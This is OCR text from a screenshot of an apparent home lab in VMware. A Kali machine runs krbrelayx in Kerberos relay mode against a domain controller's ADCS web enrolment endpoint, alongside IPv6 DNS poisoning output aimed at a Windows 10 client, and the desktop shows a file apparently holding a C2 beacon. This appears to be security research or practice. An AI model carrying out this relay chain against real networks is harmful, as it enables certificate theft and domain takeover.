 Clone of Kali-64-2022-BARE MASTER TEMPLATE - VMware Workstation
File Edit View VM Tabs Help
Pfsense
Clone of Kali-64-2022-BARE ...
dc1 root
DC2 ROOT
Applications Places Terminal
Sat Sep 10 16:31
root@kali: ~/Desktop/tools/krbrelayx
(root㉿kali)-[~/Desktop/tools/krbrelayx]
# python3 krbrelayx.py --target http://dc1.root.local/certsrv/ -ip 192.168.2.102 --victim DESKTOP-55
555.root.local --adcs --template Machine
[*] Protocol Client SMB loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Running in attack mode to single host
[*] Running in kerberos relay mode because no credentials were specified.
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up DNS Server
[*] Servers started, waiting for connections
[*] DNS: Client sent authorization
root@kali: ~/Desktop/tools/krbrelayx
Primary adapter: eth0 [00:0c:29:dd:ba:8d]
IPv4 address: 192.168.2.102
IPv6 address: fe80::20c:29ff:fedd:ba8d
DNS local search domain: root.local
DNS allowlist: root.local
Hostname allowlist: desktop-55555.root.local
IPv6 address fe80::192:168:2:103 is now assigned to mac=00:0c:29:10:d7:a9 host=DESKTOP-55555.root.local. i
pv4=192.168.2.103
Ignored query for geo.prod.do.dsp.mp.microsoft.com. from fe80::192:168:2:103
Sent SOA reply
Dynamic update found, refusing it to trigger auth
Ignored query for kv601.prod.do.dsp.mp.microsoft.com. from fe80::192:168:2:103
Ignored query for licensing.mp.microsoft.com. from fe80::192:168:2:103
KrbRelay-
main3.zip
raw-beacon.
bin
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Clone of Windows ROOT 4 - VMware Workstation
Workstation
Clone of Windows ROOT 4
win10-ROOT
Recycle Bin
Command Prompt
Microsoft Windows [Version 10.0.19043.1889]
(c) Microsoft Corporation. All rights reserved.
C:\Users\low.ROOT>hostname
DESKTOP-55555
C:\Users\low.ROOT>whoami
root\low
C:\Users\low.ROOT>
Activate Windows
Go to Settings to activate
28°C Sunny
1:31 PM
9/10/2022
To return to your computer, move the mouse pointer outside or press Ctrl
4:31 PM
9/10/2022